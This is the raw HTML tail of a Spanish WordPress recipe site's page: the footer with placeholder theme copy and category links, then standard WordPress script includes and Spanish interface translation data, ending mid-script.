    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <section class="site-widgetized-section section-footer">
                <div class="widgets clearfix">

                    <div class="widget widget_block" id="block-14">
<div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-80 has-background-dim" style="background-color:#38524f"></span><img decoding="async" class="wp-block-cover__image-background wp-image-6744" alt="" src="https://demo.wpzoom.com/cookbook/files/2022/04/brooke-lark-F_5g8EEHYE-unsplash-1-1.png" style="object-position:48% 47%" data-object-fit="cover" data-object-position="48% 47%"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-container-2 wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<p class="has-text-align-center has-white-color has-text-color has-large-font-size" style="text-transform:uppercase"><strong>Never Miss a Recipe</strong></p>



<p class="has-text-align-center has-text-color" style="color:#d9e1cc">Sign up with your email address to receive new recipes each week.</p>



<p></p>



<p class="has-text-align-center"><strong><em>Insert your newsletter form here</em></strong></p>



<p class="has-text-align-center"><em>You can edit this block from the Widgets page. Look in the "Instagram Bar" widget area.</em></p>
</div></div>
</div></div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3">&#8230;<div class="clear"></div></div>
                </div>
            </section><!-- .site-widgetized-section -->

        
        <div class="inner-wrap">

        
            <div class="footer-widgets widgets widget-columns-3">
                
                    <div class="column">
                        <div class="widget widget_text" id="text-3"><h3 class="title">About CookBook</h3>			<div class="textwidget"><p>Welcome on our food blog!</p>
<div>This is some dummy copy. You’re not really supposed to read this dummy copy, it is just a place holder for people who need some type to visualize what the actual copy might look like if it were real content.</div>
</div>
		<div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                                            </div><!-- .column -->

                
                    <div class="column">
                        <div class="widget widget_block" id="block-13"><h3 class="title">Categories</h3><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-725"><a href="https://www.recetasya.com/banos/">Baños</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.recetasya.com/dietas/">Dietas</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.recetasya.com/equivalencias-y-medidas/">Medidas</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://www.recetasya.com/recetas/">Recetas</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a>
</li>
</ul></div><div class="clear"></div></div>                    </div><!-- .column -->

                
                <div class="clear"></div>
            </div><!-- .footer-widgets -->


        
		<div class="footer-logo-wrap">

			<div class="navbar-brand-wpz">
                <h3><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h3>
            </div>

			
				<div class="footer-menu">
					<div class="menu-footer"><ul id="menu-tertiary-cookbook" class="menu"><li id="menu-item-10025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10025"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10359"><a href="https://www.recetasya.com/about/">About</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10026"><a href="https://www.recetasya.com/recipe-index/">Recipes</a></li>
<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://www.recetasya.com/contact/">Contact</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10019"><a href="https://www.recetasya.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>

			
			
				<div class="footer_social">
					<div id="block-15" class="widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-facebook2"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-youtube"></span></a></div>
</div>				</div>

			
		</div>


        <div class="site-info">

            <span class="copyright">Copyright &copy; 2026 RecetasYa</span>

<!--             <span class="designed-by">< ?php printf( __( 'Designed by %s', 'wpzoom' ), '<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>' ); ?></span> -->

            
        </div><!-- .site-info -->

        </div>
    </footer><!-- #colophon -->

</div>
<!-- AdSense Manager v4.0.3 (0,602 seconds.) --><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.recetasya.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "4c11491fab", post_id : 5177 } ); } ); /* ]]> */</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:600px;margin-left:auto !important;margin-right:auto !important;}.wp-container-2.wp-container-2 > .alignwide{max-width:600px;}.wp-container-2.wp-container-2 .alignfull{max-width:none;}
</style>
<script type='text/javascript' id='wpzoom-rcb-block-script-js-extra'>
/* <![CDATA[ */
var wpzoomRecipeCard = {"pluginURL":"https:\/\/www.recetasya.com\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom\/","homeURL":"https:\/\/www.recetasya.com\/","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php","nonce":"150fef9197","api_nonce":"769357ce44"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.2.5' id='wpzoom-rcb-block-script-js'></script>
<script type='text/javascript' src='https://assets.pinterest.com/js/pinit.js?ver=6.3.7' id='wpzoom-rcb-block-pinit-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/redux-routine.min.js?ver=e59a2c0a2214767f9a9d' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/data.min.js?ver=c7551cbaae1d9b86af82' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Text":["Texto"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/date.min.js?ver=3d34bfc9ee4ff8794fdc' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-3,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/primitives.min.js?ver=73bfd06bdf73e8cf879a' id='wp-primitives-js'></script>
<script type='text/javascript' id='wp-rich-text-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' id='wp-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reset all":["Restablecer todo"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"Show %s":["Mostrar %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"%s reset to default":["%s restablecer a valores por defecto"],"Reset %s":["Restablecer %s"],"Defaults":["Valores por defecto"],"Category":["Categor\u00eda"],"Dismiss this notice":["Descartar este aviso"],"Search in %s":["Buscar en %s"],"Search %s":["Buscar %s"],"Reset search":["Restablecer la b\u00fasqueda"],"Close search":["Cerrar la b\u00fasqueda"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Invalid item":["Elemento no v\u00e1lido"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Extra Extra Large":["Extra extra grande"],"Extra Large":["Muy grande"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Media preview":["Vista previa de medios"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Highlights":["Luces"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Unset":["No establecido"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Minutes":["Minutos"],"Hours":["Horas"],"Coordinated Universal Time":["Hora universal coordinada"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Currently selected: %s":["Seleccionado actualmente: %s"],"No selection":["No se ha seleccionado nada"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Show details":["Mostrar detalles"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Remove color":["Eliminar color"],"Color name":["Nombre del color"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Type":["Tipo"],"Radial":["Radial"],"Linear":["Lineal"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Box Control":["Control de cajas"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border width":["Ancho del borde"],"Select unit":["Seleccionar la unidad"],"Reset to default":["Restablecer a los valores por defecto"],"Close border color":["Cerrar color del borde"],"Border color and style picker":["Selector de color de bordes y estilos"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Percent (%)":["Porcentaje (%)"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Custom color picker.":["Selector de color personalizado."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Color: %s":["Color: %s"],"Color code: %s":["C\u00f3digo de color: %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Angle":["\u00c1ngulo"],"Decrement":["Reducir"],"Increment":["Aumentar"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Number of items":["N\u00famero de elementos"],"Order by":["Ordenar por"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Tools":["Herramientas"],"All":["Todo"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Reset":["Restablecer"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Font size":["Tama\u00f1o de la fuente"],"Solid":["Continuo"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Custom":["Personalizado"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Calendar":["Calendario"],"Previous":["Anterior"],"Item selected.":["Elemento seleccionado."],"Custom Size":["Tama\u00f1o personalizado"],"Size":["Tama\u00f1o"],"Clear":["Borrar"],"Copied!":["\u00a1Copiado!"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Done":["Hecho"],"Time":["Hora"],"Year":["A\u00f1o"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Small":["Peque\u00f1o"],"PM":["PM"],"AM":["AM"],"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Center":["Centrar"],"Left":["Izquierda"],"Border color":["Color del borde"],"Style":["Estilo"],"Author":["Autor"],"Cancel":["Cancelar"],"OK":["Aceptar"],"Back":["Volver"],"Next":["Siguiente"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Copy":["Copiar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"Categories":["Categor\u00edas"],"Large":["Grande"],"Medium":["Medio"],"Search":["Buscar"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/components.min.js?ver=23dc8a806ade5de20b37' id='wp-components-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.recetasya.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "769357ce44" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.recetasya.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' id='wp-preferences-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' id='wp-block-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
